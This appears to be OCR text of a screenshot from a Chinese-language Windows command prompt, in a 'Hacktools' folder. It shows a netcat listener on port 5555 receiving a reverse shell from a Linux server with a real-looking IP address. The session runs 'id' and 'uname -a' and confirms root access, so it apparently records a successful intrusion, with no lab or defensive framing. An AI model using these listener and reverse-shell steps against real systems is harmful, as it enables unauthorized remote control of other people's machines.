 管理员: C:\Windows\system32\cmd.exe - nc -vv -l -p 5555
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\darksn0w>cd/
C:\>e:
E:\>cd hacktools
E:\Hacktools>cd nc
E:\Hacktools\NC>nc -vv -l -p 5555
listening on [any] 5555 ...
211.137.160.83: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [113.13.171.5] from (UNKNOWN) [211.137.160.83] 22462: NO_DATA
darksn0w welcome
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
uname -a
Linux tj-node1 2.6.18-238.19.1.el5PAE #1 SMP Fri Jul 15 08:15:44 EDT 2011 i686 a
thlon i386 GNU/Linux